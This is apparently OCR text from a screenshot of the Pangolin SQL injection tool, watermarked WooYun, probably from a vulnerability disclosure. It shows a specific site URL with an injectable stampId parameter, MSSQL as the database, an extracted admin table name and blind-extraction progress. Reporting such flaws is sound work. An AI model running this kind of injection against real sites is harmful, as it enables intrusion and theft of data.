 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http://cpi.11185.cn/ypstamp/getYPStampInfoForOrder.html?stampId=YP2013-XKDZMM GET
Type String DB MSSQL KeyWord
Data
Table/Column Count
admin_order_log
表还在跑
Datas One by one 1=1
Tables Columns All Save
Information Data Command File Writer Reg Reader Dir Tree
8/15 of result is d(0064)
12/15 of result is p(0070)
14/15 of result is y(0079)
Running... 65001
www.wooyun.org